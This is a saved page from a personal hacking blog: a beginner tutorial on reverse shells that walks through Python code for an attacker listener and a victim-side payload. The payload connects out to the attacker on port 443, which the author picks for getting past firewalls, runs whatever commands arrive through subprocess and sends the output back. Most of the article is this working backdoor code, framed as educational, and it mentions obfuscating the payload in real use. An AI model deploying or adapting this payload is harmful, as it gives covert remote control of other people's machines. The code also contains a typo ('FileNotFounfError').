rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}h1,h2{font-weight:normal;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h1{font-size:30px}#main_content h2{font-size:24px}pre{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:10px;font-size:16px;color:#b5e853;border-radius:2px;overflow:auto;overflow-y:hidden}hr{height:0;border:0;border-bottom:1px dashed #b5e853;color:#b5e853}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}</style>
<link href=https://cybereagle2001.github.io/atom.xml type=application/atom+xml rel=alternate title="ATOM Feed">
<title>Yet Another Sample Page | Hacker-Blog</title>
<meta name=generator content="Jekyll v3.9.2">
<meta property=og:title content="Yet Another Sample Page">
<meta name=author content=SomeHacker>
<meta property=og:locale content=en_US>
<meta name=description content="Text can be bold, italic, strikethrough or keyword.">
<meta property=og:description content="Text can be bold, italic, strikethrough or keyword.">
<link rel=canonical href=https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page>
<meta property=og:url content=https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page>
<meta property=og:site_name content=Hacker-Blog>
<meta property=og:type content=article>
<meta property=article:published_time content=2018-01-06T00:00:00+00:00>
<meta name=twitter:card content=summary>
<meta property=twitter:title content="Yet Another Sample Page">
<script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"SomeHacker","url":"https://ashishchaudhary.in/hacker-blog"},"dateModified":"2018-01-06T00:00:00+00:00","datePublished":"2018-01-06T00:00:00+00:00","description":"Text can be bold, italic, strikethrough or keyword.","headline":"Yet Another Sample Page","mainEntityOfPage":{"@type":"WebPage","@id":"https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page"},"url":"https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page"}</script>
<style>.sf-hidden{display:none!important}</style><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1067.0 data-gr-ext-installed>
 <div id=wrapper>
 <header>
 <div>
 <a href=https://cybereagle2001.github.io/Blog1/>
 
<header>
 <div>
 <a href="https://cybereagle2001.github.io/Blog/">
 
 <h1>cybereagle2001@home:~$</h1>
 </a>
 <div class="header-links">
 <a href="https://cybereagle2001.github.io/Blog/"><h2 class="header-link">Blog</h2></a>
<a href="https://cybereagle2001.github.io/Blog/CV"><h2 class="header-link">CV</h2></a>
<a href="https://cybereagle2001.github.io/Blog/archive"><h2 class="header-link">archive</h2></a>
 </div>
 </div>
</header>
 <div class=container>
 <section id=main_content>
 <article>
 <h1>Reverse Shell Theory for Beginners</h1>
 <time class=by-line>July 1, 2022</time>
 <p>A reverse shell is a shell session established on a connection initiated from a remote machine, not from the attacker’s host. Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack. Reverse shells can also work across a NAT or firewall. One of the most known frameworks that ethical hackers use in order to create and communicate with a reverse shell is MSFVenom and MSFconsole.<br><br>
<strong>How does it work?</strong><br>
To understand the mechanism I decided to write a simple reverse shell in python in order to explain the basics of the reverse shell theory.</p>
<h1 id=header-1><a href=#header-1></a>Requirements</h1>
<p>To do so we need these common python libraries:
</p>
<h2 id=header-2><a href=#header-2></a>Socket</h2>
<p>
 This module provides access to the BSD socket interface. It is available on all modern Unix systems, Windows, macOS, and probably additional platforms. The Python interface is a straightforward transliteration of the Unix system call and library interface for sockets to Python’s object-oriented style: the socket() function returns a socket object whose methods implement the various socket system calls. Parameter types are somewhat higher-level than in the C interface: as with read() and write() operations on Python files, buffer allocation on receive operations is automatic, and buffer length is implicit on send operations. 
</p>
<h2 id=header-2><a href=#header-2></a>OS</h2>
<p>This module provides a portable way of using operating system-dependent functionality. We are going to use this library in order to execute the commands sent by the attacker on the victim's machine</p>
<h2 id=header-2><a href=#header-2></a>sys</h2>
<p>Python sys module has several methods and variables that can alter various aspects of the Python runtime environment. It permits operating on the interpreter by giving access and information about the constants, variables, and functions that have a strong interaction with the interpreter.</p>
<h2 id=header-2><a href=#header-2></a>subprocess</h2>
<p>The subprocess module allows you to spawn new processes, connect to their input/output/error pipes, and obtain their return codes.<h1 id=header-1><a href=#header-1>
</a>Code explication</h1><h2 id=header-2><a href=#header-2></a>server.py</h2>
<p>This is the script the hacker will be running on his machine/server this code is going to accept and establish communication with the client-side.</p>
<p>Coding the server-side we only need the socket library.
</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>server_host<span style=color:#666666>=</span> <span style=color:#4070a0>"0.0.0.0"</span>
server_port<span style=color:#666666>=</span> <span style=color:#40a070>443</span>
data_size <span style=color:#666666>=</span> <span style=color:#40a070>1024</span> <span style=color:#666666>*</span> <span style=color:#40a070>128</span>
SEPARATOR <span style=color:#666666>=</span> <span style=color:#4070a0>"&lt;sep&gt;"</span>
cyber <span style=color:#666666>=</span> socket<span style=color:#666666>.</span>socket()
</pre></div>
<p>As you can understand from the variable names the server_host is the IP address of our server/attacker_machine we used the IP 0.0.0.0 in order to make the server reachable through all the IPv4 addresses of the server. For the server_port I used port 443. We can use any port we want but ports 80 and 443 are widely used to bypass firewalls. data_size is the maximum amount of data that the client can send to the server and vice-versa. SEPARATOR is the separation between the data sent or received.</p>
<p>then I created a socket and I called it cyber this is what we are going to use in the second part of our code.</p>
<p>Let's bind the socket that we created to our server IP and port that we initiated in the first two commands.</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cyber<span style=color:#666666>.</span>bind((server_host,server_port))
</pre></div>
<p>One of the most important parts of creating such a server is that it should have the ability to listen to and accept incoming requests that is why we need these two lines:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cyber<span style=color:#666666>.</span>listen(<span style=color:#40a070>10</span>)
client_socket, client_ip <span style=color:#666666>=</span> cyber<span style=color:#666666>.</span>accept()
</pre></div>
<p>the listen function will allow us to listen to the incoming connections and the parameter 10 I used is the maximum length to which the queue of pending connections for the socket may grow. That means if we receive 12 requests before we accept the connection then 2 of these requests will be dropped. The second line means that we accepted the connection from the client (our victim machine) and we stored the victim_socket and the victim_adress in two different variables.</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%><span style=color:#007020;font-weight:bold>print</span>(f<span style=color:#4070a0>"{client_ip[0]}:{client_ip[1]} Connected!"</span>)
</pre></div>
<p>This output will have the following format IP:PORT connected! The first step we will do after having a connected client is to try and get the working directory on the victim's devices this is why we will use the following code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cmd <span style=color:#666666>=</span> client_socket<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
<span style=color:#007020;font-weight:bold>print</span>(<span style=color:#4070a0>"[+] Current working directory:"</span>, cmd)
</pre></div>
<p>A lot of people will be asked why I used the decode function will because we need to encode the data in bytes to be sent through the victim socket. The main process of sending commands to the victim's device will be in this part of the code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%><span style=color:#007020;font-weight:bold>while</span> <span style=color:#007020>True</span>:
    command <span style=color:#666666>=</span> <span style=color:#007020>input</span>(f<span style=color:#4070a0>"{cmd}~$ "</span>)
    <span style=color:#007020;font-weight:bold>if</span> <span style=color:#007020;font-weight:bold>not</span> command<span style=color:#666666>.</span>strip():
        <span style=color:#007020;font-weight:bold>continue</span>
    client_socket<span style=color:#666666>.</span>send(command<span style=color:#666666>.</span>encode())
    <span style=color:#007020;font-weight:bold>if</span> command<span style=color:#666666>.</span>lower() <span style=color:#666666>==</span> <span style=color:#4070a0>"exit"</span>:
        <span style=color:#007020;font-weight:bold>break</span>
    output <span style=color:#666666>=</span> client_socket<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
    results,cmd <span style=color:#666666>=</span> output<span style=color:#666666>.</span>split(SEPARATOR)
    <span style=color:#007020;font-weight:bold>print</span>(results)
</pre></div>
<p>basically what we are doing is that we are verifying if the command which is the input of the hacker is not blank if it's the case then we will encode the command and send it to the victim. If the command in lower case is exit then we will break out which means we will shut down the server and then the communication with the client will die. If the process is executed correctly then we can receive data from the victim and output. This is what the last 3 lines of code are doing on our server code.</p>
<h2 id=header-2><a href=#header-2></a>payload.py</h2>
<p>The payload is the portion of the malware which performs malicious action. In our case, the payload is the script that will be running on the victim's device.</p>
<p>let's start by importing the needed libraries and setting up the variables we will use in order to establish the communication with the attacker's server.</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>server_host <span style=color:#666666>=</span> <span style=color:#60a0b0;font-style:italic>#server_IP</span>
server_port <span style=color:#666666>=</span> <span style=color:#40a070>443</span>
data_size <span style=color:#666666>=</span> <span style=color:#40a070>1024</span> <span style=color:#666666>*</span> <span style=color:#40a070>128</span>
SEPARATOR <span style=color:#666666>=</span> <span style=color:#4070a0>"&lt;sep&gt;"</span>
victim <span style=color:#666666>=</span> socket<span style=color:#666666>.</span>socket()
victim<span style=color:#666666>.</span>connect((server_host,server_port))
</pre></div>
<p>This is made for educational purposes and the main goal is to explain the theory behind revere shells this is why we can see that the hacker's IP will be in plain text. In real-life scenarios, the payload is obfuscated so it will be so hard to identify the hacker's IP. For this part, the only difference we got from the server code is in the last line victim. connect and not bind because the victim will try to connect on the server we already created. Well, the server is waiting for our working directory which is why we should send it first to do that we will use the OS library to run a local command which is cwd the current working directory and we will send it through the socket this is done by the following code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cmd <span style=color:#666666>=</span> os<span style=color:#666666>.</span>getcwd()
victim<span style=color:#666666>.</span>send(cmd<span style=color:#666666>.</span>encode())
</pre></div>
<p>the main job of the payload is that it will execute the commands sent by the attacker to do so we need to accept the received data using this line of code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>    command <span style=color:#666666>=</span> victim<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
    splited_command<span style=color:#666666>=</span> command<span style=color:#666666>.</span>split()
</pre></div>
<p>all what we have to do is to verify that the command is not blank, if it's an exit then we will shut down the communication then we will store the output of the executed commands and send it back to the server. All of this is made possible by this code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%><span style=color:#007020;font-weight:bold>while</span> <span style=color:#007020>True</span>:
    command <span style=color:#666666>=</span> victim<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
    splited_command<span style=color:#666666>=</span> command<span style=color:#666666>.</span>split()
    <span style=color:#007020;font-weight:bold>if</span> command<span style=color:#666666>.</span>lower() <span style=color:#666666>==</span> <span style=color:#4070a0>"exit"</span>:
        <span style=color:#007020;font-weight:bold>break</span>
    <span style=color:#007020;font-weight:bold>if</span> splited_command[<span style=color:#40a070>0</span>]<span style=color:#666666>.</span>lower() <span style=color:#666666>==</span> <span style=color:#4070a0>"cd"</span>:
        <span style=color:#007020;font-weight:bold>try</span>:
            os<span style=color:#666666>.</span>chdir(<span style=color:#4070a0>''</span><span style=color:#666666>.</span>join(splited_command[<span style=color:#40a070>1</span>:]))
        <span style=color:#007020;font-weight:bold>except</span> FileNotFounfError <span style=color:#007020;font-weight:bold>as</span> e:
            output <span style=color:#666666>=</span> <span style=color:#007020>str</span>(e)
        <span style=color:#007020;font-weight:bold>else</span>:
            output <span style=color:#666666>=</span> <span style=color:#4070a0>""</span>
    <span style=color:#007020;font-weight:bold>else</span>:
        output <span style=color:#666666>=</span> subprocess<span style=color:#666666>.</span>getoutput(command)
    cmd <span style=color:#666666>=</span> os<span style=color:#666666>.</span>getcwd()
    message <span style=color:#666666>=</span> f<span style=color:#4070a0>"{output}{SEPARATOR}{cmd}"</span>
    victim<span style=color:#666666>.</span>send(message<span style=color:#666666>.</span>encode())
victim<span style=color:#666666>.</span>close()
</pre></div>
<p>author: cybereagle2001 (Oussama Ben Hadj Dahman)</p>
<p>
Used references : pythoncode - acunetix - docs.python - stackoverflow -wikipedia</p>
<hr>
</article>
 </section>
 </div>
 </div>
 <footer>
 <a href=https://cybereagle2001.github.io/Blog/>
 <span>
 <b>cybereagle2001</b>
 </span>
 
 <span>© 2022</span>
 </a>
</footer>
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowroot=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowroot]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowroot")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>
